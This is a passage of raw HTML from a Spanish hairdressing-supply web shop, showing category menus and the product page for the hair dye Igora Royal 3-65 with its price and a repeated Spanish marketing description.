                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/307-coloracion">
                <span>COLORACION</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html">
                <span>TINTE IGORA ROYAL 3-65</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg" alt="TINTE IGORA ROYAL 3-65" title="TINTE IGORA ROYAL 3-65" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg" data-zoom-image="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/11140-medium_default/tinte-igora-royal-3-65.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg"
                        src="https://www.klerrcosmetics.es/11140-home_default/tinte-igora-royal-3-65.jpg"
                        alt="TINTE IGORA ROYAL 3-65"
                        title="TINTE IGORA ROYAL 3-65"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-16021">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg"
                              alt="TINTE IGORA ROYAL 3-65"
                title="TINTE IGORA ROYAL 3-65"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 
<br>
En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 
<br>
Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 
<br>
Ademas: 
<br>
-Cubre hasta un 100% de las canas.
<br>
- Máxima retención del color.
<br>
- Colores intensos y brillantes.
<br>
- Retención perfecta del color, incluso sobre cabello poroso.
<br>
- Tonos aclarantes más nítidos y cuidado avanzado.
<br>
Modo de uso:
<br>
El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)
<br>
Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 
<br>
¡Igora Royal es la coloración perfecta!
</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-16021">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/11140-medium_default/tinte-igora-royal-3-65.jpg"
                                              alt="TINTE IGORA ROYAL 3-65"
                        title="TINTE IGORA ROYAL 3-65"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">TINTE IGORA ROYAL 3-65</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcoloracion%2F16021-tinte-igora-royal-3-65.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=TINTE+IGORA+ROYAL+3-65 https%3A%2F%2Fwww.klerrcosmetics.es%2Fcoloracion%2F16021-tinte-igora-royal-3-65.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcoloracion%2F16021-tinte-igora-royal-3-65.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F11140%2Ftinte-igora-royal-3-65.jpg&amp;description=TINTE+IGORA+ROYAL+3-65" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="16021" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/11140-home_default/tinte-igora-royal-3-65.jpg">
    <meta itemprop="name" content="TINTE IGORA ROYAL 3-65">
      <meta itemprop="description" content="Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 

En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 

Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 

Ademas: 

-Cubre hasta un 100% de las canas.

- Máxima retención del color.

- Colores intensos y brillantes.

- Retención perfecta del color, incluso sobre cabello poroso.

- Tonos aclarantes más nítidos y cuidado avanzado.

Modo de uso:

El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)

Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 

¡Igora Royal es la coloración perfecta!
">
  
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="8.86">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="8.86">
                                      8,86 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-16021" class="description-short" itemprop="description"><p>Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 
<br>
En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 
<br>
Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 
<br>
Ademas: 
<br>
-Cubre hasta un 100% de las canas.
<br>
- Máxima retención del color.
<br>
- Colores intensos y brillantes.
<br>
- Retención perfecta del color, incluso sobre cabello poroso.
<br>
- Tonos aclarantes más nítidos y cuidado avanzado.
<br>
Modo de uso:
<br>
El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)
<br>
Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 
<br>
¡Igora Royal es la coloración perfecta!
</p></div>

<div class="leo-more-cdown" data-idproduct="16021"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="16021" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="16021" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					 aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description">
						<p>Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 
<br>
En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 
<br>
Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 
<br>
Ademas: 
<br>
-Cubre hasta un 100% de las canas.
<br>
- Máxima retención del color.
<br>
- Colores intensos y brillantes.
<br>
- Retención perfecta del color, incluso sobre cabello poroso.
<br>
- Tonos aclarantes más nítidos y cuidado avanzado.
<br>
Modo de uso:
<br>
El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)
<br>
Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 
<br>
¡Igora Royal es la coloración perfecta!
</p>											</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;9&quot;,&quot;reference&quot;:&quot;231522&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;307&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;8,86\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-27&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:null,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-07-05 11:07:40&quot;,&quot;date_upd&quot;:&quot;2026-01-27 13:52:13&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;tinte-igora-royal-3-65&quot;,&quot;name&quot;:&quot;TINTE IGORA ROYAL 3-65&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;Igora Royal nos presenta su nueva transformaci\u00f3n con un dise\u00f1o m\u00e1s moderno y sostenible en su packaging sin cambiar ninguna de sus f\u00f3rmulas. \r\n&lt;br&gt;\r\nEn este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloraci\u00f3n con tecnolog\u00eda de alta definici\u00f3n que logra colores intensos inclusive en los cabellos m\u00e1s exigentes. \r\n&lt;br&gt;\r\nDesarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. \r\n&lt;br&gt;\r\nAdemas: \r\n&lt;br&gt;\r\n-Cubre hasta un 100% de las canas.\r\n&lt;br&gt;\r\n- M\u00e1xima retenci\u00f3n del color.\r\n&lt;br&gt;\r\n- Colores intensos y brillantes.\r\n&lt;br&gt;\r\n- Retenci\u00f3n perfecta del color, incluso sobre cabello poroso.\r\n&lt;br&gt;\r\n- Tonos aclarantes m\u00e1s n\u00edtidos y cuidado 